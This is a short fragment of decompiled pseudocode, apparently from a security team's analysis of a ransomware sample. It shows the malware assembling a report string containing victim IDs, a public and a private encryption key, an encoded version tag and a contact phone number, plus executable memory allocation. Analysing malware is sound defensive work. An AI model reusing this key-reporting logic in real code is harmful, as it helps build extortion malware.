 16 }
17 lstrcatW(v33, L"&id=");
18 lstrcatW(v33, lpString2);
19 lstrcatW(v33, L"&subid=");
20 lstrcatW(v33, (LPCWSTR)lpString);
21 VirtualFree((LPVOID)lpString2, 0, 0x8000u);
22 VirtualFree((LPVOID)lpString, 0, 0x8000u);
23 lstrcatW(v33, L"&pub_key=");
24 v34 = &v33[lstrlenW(v33)];
25 v35 = lstrlenA((LPCSTR)v66);
26 MultiByteToWideChar(0xFDE9u, 0, (LPCSTR)v66, -1, v34, v35);
27 v36 = v63;
28 lstrcatW(v63, L"&priv_key=");
29 v37 = (WCHAR *)&v36[lstrlenW(v36)];
30 v38 = lstrlenA(lpMultiByteStr);
31 MultiByteToWideChar(0xFDE9u, 0, lpMultiByteStr, -1, v37, v38);
32 *(_DWORD *)String2 = 7733286;
33 v75 = 7471205;
34 v76 = 6881395;
35 v77 = 7209071;
36 v78 = 3211325;
37 v79 = 3276846;
38 v80 = 3145774;
39 v81 = 0;
40 v62 = (BYTE *)"&advert=+380668846667";
41 lstrcatW(v63, String2);
42 v39 = lpString1;
43 v63 = (LPWSTR)(16 * lstrlenW(lpString1) + 18);
44 lpMultiByteStr = (LPCSTR)VirtualAlloc(0, (SIZE_T)v63, 0x3000u, 0x40u);
45 v40 = 8 * lstrlenW(v39) + 2;
46 if ( lpMultiByteStr && v40 < (unsigned int)v63 )
47 v41 = (CHAR *)lpMultiByteStr;
48 else
49 v41 = 0;
50 v63 = (LPWSTR)lstrlenW(v39);
51 if ( ::lpAddress )
52 VirtualFree(::lpAddress, 0, 0x8000u);
TideSec安全团队